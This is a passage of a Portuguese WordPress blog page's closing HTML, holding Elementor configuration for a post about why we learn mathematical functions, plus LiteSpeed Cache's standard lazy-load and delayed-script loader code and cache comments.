paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/blogeral.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blogeral.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blogeral.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"655a01624a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":720,"title":"Por%20que%20aprendemos%20fun%C3%A7%C3%B5es%20matem%C3%A1ticas%3F","excerpt":"","featuredImage":"https:\/\/blogeral.com\/wp-content\/uploads\/2021\/07\/image-2-1.png"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blogeral.com/wp-content/litespeed/js/5bb88299822c773f5f2bef14cd198812.js?ver=3d1cb"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 13:43:12 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 13:43:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/25b89d873301b8cb6799e6313826d09c.css -->